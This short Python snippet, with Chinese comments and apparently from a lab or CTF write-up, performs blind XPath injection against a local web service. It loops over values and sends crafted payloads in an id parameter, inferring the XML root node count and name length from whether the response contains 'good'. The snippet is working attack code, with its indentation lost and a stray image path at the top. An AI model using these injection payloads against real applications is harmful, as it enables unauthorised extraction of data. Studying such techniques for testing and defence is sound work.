 gjd = 0
# 跟节点数量和长度
for i in range(1, 10):
url1 = "http://192.168.1.200:52580/?id="
url2 = "http://192.168.1.200:52580/?id="
payload1 = "'or count(/)=" + str(i) + " and ''='"
payload2 = "'or string-length(name(/*[1]))=" + str(i) + "and ''='"
url1 += payload1
url2 += payload2
a = requests.get(url=url1)
b = requests.get(url=url2)
if a.text.find("good") >= 1:
print(f"根节点有{i}个")
if b.text.find("good") >= 1:
gjd = i
print(f"根节点长度有{i}")
break